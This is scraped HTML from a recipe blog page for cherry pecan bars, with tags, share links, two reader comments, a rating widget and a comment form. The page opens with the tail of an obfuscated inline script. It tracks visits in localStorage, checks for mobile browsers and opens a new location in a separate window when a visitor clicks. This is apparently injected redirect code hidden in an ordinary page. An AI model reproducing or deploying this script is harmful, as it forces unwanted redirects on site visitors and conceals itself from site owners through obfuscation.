_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> </div><section
class="single-post-meta clearfix"><div
class="post-tags font-opensans-reg clearfix">
<a
href=https://cantstayoutofthekitchen.com/tag/brownie/ rel=tag>brownie</a><a
href=https://cantstayoutofthekitchen.com/tag/cherries/ rel=tag>cherries</a><a
href=https://cantstayoutofthekitchen.com/tag/cherry-dessert/ rel=tag>cherry dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/cherry-pecan-bars/ rel=tag>cherry pecan bars</a><a
href=https://cantstayoutofthekitchen.com/tag/coconut/ rel=tag>coconut</a><a
href=https://cantstayoutofthekitchen.com/tag/company-dessert/ rel=tag>company dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/cookies/ rel=tag>cookies</a><a
href=https://cantstayoutofthekitchen.com/tag/dessert/ rel=tag>dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/dried-cherries/ rel=tag>dried cherries</a><a
href=https://cantstayoutofthekitchen.com/tag/food/ rel=tag>food</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday/ rel=tag>holiday</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday-dessert/ rel=tag>holiday dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/pecans/ rel=tag>pecans</a><a
href=https://cantstayoutofthekitchen.com/tag/potluck-dessert/ rel=tag>potluck dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/recipe/ rel=tag>recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/sunday-dessert/ rel=tag>sunday dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/tailgating/ rel=tag>tailgating</a></div><div
class="post-share clearfix"><a
href="http://www.facebook.com/sharer.php?u=https://cantstayoutofthekitchen.com/2020/06/25/cherry-pecan-bars/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-facebook-f"></span></a>
<a
href="https://twitter.com/share?url=https://cantstayoutofthekitchen.com/2020/06/25/cherry-pecan-bars/" rel=nofollow class="social-item twitter-social-item hov-bk" target=_blank><span
class="fab fa-x-twitter"></span></a>
<a
href="https://pinterest.com/pin/create/bookmarklet/?media=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57b16.jpg&url=https://cantstayoutofthekitchen.com/2020/06/25/cherry-pecan-bars/" rel=nofollow class="social-item pinterest-social-item hov-bk" target=_blank><span
class="fab fa-pinterest-p"></span></a>
<a
href="https://www.linkedin.com/cws/share?url=https://cantstayoutofthekitchen.com/2020/06/25/cherry-pecan-bars/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-linkedin-in"></span></a></div></section></article><section
class=post-comments><div
class="post-comments-area  "><div
id=comments class=comments-area><div
class=post-comments-heading><h4 class="font-lato-reg post-comment-count">2 Comments</h4></div><ul
class=comment-list>
<li
class="comment even thread-even depth-1 parent" id=comment-1211695><div
id=div-comment-1211695 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/d447a5cf7b7a5b02c92bbf1a0519ff6b8e00e7aab3437c9cec8095a64fba0791?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/d447a5cf7b7a5b02c92bbf1a0519ff6b8e00e7aab3437c9cec8095a64fba0791?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right "><p
class="font-lato-reg comment-author-name">Mary O-K</p><p
class="font-opensans-reg comment-date">June 25, 2020 at 8:14 pm</p><div
class="beyond_comment_body page-content"><p>What a great combination of tastes! Knowing they freeze well put them high on my list, too.</p><p>Teresa, how is your husband doing?  And how are YOU doing? Thoughts and prayers to both of you.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2020/06/25/cherry-pecan-bars/?replytocom=1211695#respond" data-commentid=1211695 data-postid=120077 data-belowelement=div-comment-1211695 data-respondelement=respond data-replyto="Reply to Mary O-K" aria-label="Reply to Mary O-K">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-1211876><div
id=div-comment-1211876 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">June 26, 2020 at 6:02 pm</p><div
class="beyond_comment_body page-content"><p>Hi, Mary. These do freeze really well. He is currently in rehab and has a long road of recovery ahead of him. Thank you so much for your prayers. They are much appreciated.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2020/06/25/cherry-pecan-bars/?replytocom=1211876#respond" data-commentid=1211876 data-postid=120077 data-belowelement=div-comment-1211876 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li></ul><div
class=wprm-user-rating-summary><div
class=wprm-user-rating-summary-stars><style>#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#343434}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-2-33)}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-2-50)}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-2-66)}linearGradient#wprm-recipe-user-rating-2-33
stop{stop-color:#343434}linearGradient#wprm-recipe-user-rating-2-50
stop{stop-color:#343434}linearGradient#wprm-recipe-user-rating-2-66
stop{stop-color:#343434}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-2-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-2-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-2-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-2 class="wprm-recipe-rating wprm-recipe-rating-recipe-summary wprm-user-rating"><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating=5 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span></div></div><div
class=wprm-user-rating-summary-details>
4.67 from 3 votes (<a
href=# role=button class=wprm-user-rating-summary-details-no-comments data-modal-uid=2 data-recipe-id=132809 data-post-id=120077>3 ratings without comment</a>)</div></div><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Leave a comment<a
rel=nofollow id=cancel-comment-reply-link href=/2020/06/25/cherry-pecan-bars/#respond style=display:none;><span
class=cancel-reply-text>Cancel Reply</span><i
class="fa fa-times mobile-reply-cancel" aria-hidden=true></i></a></h3><form
action=https://cantstayoutofthekitchen.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Your email address will not be published.</span> <span
class=required-field-message>Required fields are marked <span
class=required>*</span></span></p><div
class=comment-form-wprm-rating>
<label
for=wprm-comment-rating-789481539>Recipe Rating</label>	<span
class=wprm-rating-stars><fieldset
class=wprm-comment-ratings-container data-original-rating=0 data-current-rating=0><legend>Recipe Rating</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-comment-rating value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked=checked><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-0 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-0 x=4 y=4 />
<use
xlink:href=#wprm-star-0 x=36 y=4 />
<use
xlink:href=#wprm-star-0 x=68 y=4 />
<use
xlink:href=#wprm-star-0 x=100 y=4 />
<use
xlink:href=#wprm-star-0 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-comment-rating value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-1 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-1 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-1 x=4 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-comment-rating value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-2 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-2 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-2 x=4 y=4 />
<use
xlink:href=#wprm-star-full-2 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-comment-rating value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-3 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-3 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-3 x=4 y=4 />
<use
xlink:href=#wprm-star-full-3 x=36 y=4 />
<use
xlink:href=#wprm-star-full-3 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-comment-rating value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-4 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-4 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-4 x=4 y=4 />
<use
xlink:href=#wprm-star-full-4 x=36 y=4 />
<use
xlink:href=#wprm-star-full-4 x=68 y=4 />
<use
xlink:href=#wprm-star-full-4 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-4 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-comment-rating value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) id=wprm-comment-rating-789481539 style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-full id=wprm-star-5 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-5 x=4 y=4 />
<use
xlink:href=#wprm-star-5 x=36 y=4 />
<use
xlink:href=#wprm-star-5 x=68 y=4 />
<use
xlink:href=#wprm-star-5 x=100 y=4 />
<use
xlink:href=#wprm-star-5 x=132 y=4 />
</svg></span></fieldset>
</span></div><div
class=row><div
class=col-xlarge-12><textarea id=comment name=comment class=input-textarea placeholder="Comment (Required)"></textarea></div></div><div
class=row><div
class=col-xlarge-4><input
id=author name=author type=text value size=30 aria-required=true class=input-field placeholder="Name (Required)"></div><div
class=col-xlarge-4><input
id=email name=email type=text value size=30 aria-required=true class=input-field placeholder="Email (Required)"></div><div
class=col-xlarge-4><input
id=url name=url type=text value size=30 class=input-field placeholder=Website></div></div><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label
for=wp-comment-cookies-consent>Save my name, email, and website in this browser for the next time I comment.</label></p>
<input
type=hidden name=_mc4wp_subscribe_wp-comment-form value=0><p
class="mc4wp-checkbox mc4wp-checkbox-wp-comment-form "><label><input
type=checkbox name=_mc4wp_subscribe_wp-comment-form value=1 checked=checked><span>Sign me up to be emailed about new posts!</span></label></p><p
class=form-submit><input
name=submit type=submit id=submit class="primary-button font-opensans-reg hov-bk" value="Post Comment"> <input
type=hidden name=comment_post_ID value=120077 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=963534e200></p><p
style="display: none !important;" class=akismet-fields-container data-prefix=ak_><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=168><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div></section><section
class=post-navigation><div
id=post-nav-main class=clearfix>
<a
href=https://cantstayoutofthekitchen.com/2020/06/22/roasted-cabbage/ id=post-nav-prev class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg><i
